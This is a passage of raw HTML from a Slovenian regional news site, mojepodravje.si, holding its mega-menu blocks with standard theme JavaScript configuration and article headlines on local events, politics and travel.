                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c6767df328" data-td_block_id="td_uid_4_697c6767df328"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c6767df328" data-td_block_id="td_uid_4_697c6767df328"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697c6767e0bc1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697c6767e0bc1" ><script>var block_td_uid_5_697c6767e0bc1 = new tdBlock();
block_td_uid_5_697c6767e0bc1.id = "td_uid_5_697c6767e0bc1";
block_td_uid_5_697c6767e0bc1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697c6767e0bc1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697c6767e0bc1_rand","tdc_css_class_style":"td_uid_5_697c6767e0bc1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697c6767e0bc1.td_column_number = "3";
block_td_uid_5_697c6767e0bc1.block_type = "td_block_mega_menu";
block_td_uid_5_697c6767e0bc1.post_count = "5";
block_td_uid_5_697c6767e0bc1.found_posts = "332";
block_td_uid_5_697c6767e0bc1.header_color = "";
block_td_uid_5_697c6767e0bc1.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c6767e0bc1.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697c6767e0bc1);
</script><div id=td_uid_5_697c6767e0bc1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697c6767e0bc1" data-td_block_id="td_uid_5_697c6767e0bc1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697c6767e0bc1" data-td_block_id="td_uid_5_697c6767e0bc1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697c6767e21dc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c6767e21dc" ><script>var block_td_uid_6_697c6767e21dc = new tdBlock();
block_td_uid_6_697c6767e21dc.id = "td_uid_6_697c6767e21dc";
block_td_uid_6_697c6767e21dc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697c6767e21dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c6767e21dc_rand","tdc_css_class_style":"td_uid_6_697c6767e21dc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697c6767e21dc.td_column_number = "3";
block_td_uid_6_697c6767e21dc.block_type = "td_block_mega_menu";
block_td_uid_6_697c6767e21dc.post_count = "5";
block_td_uid_6_697c6767e21dc.found_posts = "30";
block_td_uid_6_697c6767e21dc.header_color = "";
block_td_uid_6_697c6767e21dc.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c6767e21dc.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697c6767e21dc);
</script><div id=td_uid_6_697c6767e21dc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c6767e21dc" data-td_block_id="td_uid_6_697c6767e21dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c6767e21dc" data-td_block_id="td_uid_6_697c6767e21dc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697c6767e32c5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697c6767e32c5" ><script>var block_td_uid_7_697c6767e32c5 = new tdBlock();
block_td_uid_7_697c6767e32c5.id = "td_uid_7_697c6767e32c5";
block_td_uid_7_697c6767e32c5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697c6767e32c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697c6767e32c5_rand","tdc_css_class_style":"td_uid_7_697c6767e32c5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697c6767e32c5.td_column_number = "3";
block_td_uid_7_697c6767e32c5.block_type = "td_block_mega_menu";
block_td_uid_7_697c6767e32c5.post_count = "5";
block_td_uid_7_697c6767e32c5.found_posts = "54";
block_td_uid_7_697c6767e32c5.header_color = "";
block_td_uid_7_697c6767e32c5.ajax_pagination_infinite_stop = "";
block_td_uid_7_697c6767e32c5.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697c6767e32c5);
</script><div id=td_uid_7_697c6767e32c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697c6767e32c5" data-td_block_id="td_uid_7_697c6767e32c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697c6767e32c5" data-td_block_id="td_uid_7_697c6767e32c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697c6767e411b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697c6767e411b" ><script>var block_td_uid_8_697c6767e411b = new tdBlock();
block_td_uid_8_697c6767e411b.id = "td_uid_8_697c6767e411b";
block_td_uid_8_697c6767e411b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697c6767e411b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697c6767e411b_rand","tdc_css_class_style":"td_uid_8_697c6767e411b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697c6767e411b.td_column_number = "3";
block_td_uid_8_697c6767e411b.block_type = "td_block_mega_menu";
block_td_uid_8_697c6767e411b.post_count = "5";
block_td_uid_8_697c6767e411b.found_posts = "206";
block_td_uid_8_697c6767e411b.header_color = "";
block_td_uid_8_697c6767e411b.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c6767e411b.max_num_pages = "42";
